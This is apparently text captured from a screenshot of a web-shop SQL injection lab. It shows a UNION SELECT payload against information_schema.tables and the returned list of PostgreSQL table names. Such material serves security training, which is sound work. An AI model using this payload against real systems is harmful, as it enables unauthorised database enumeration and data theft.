 ' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables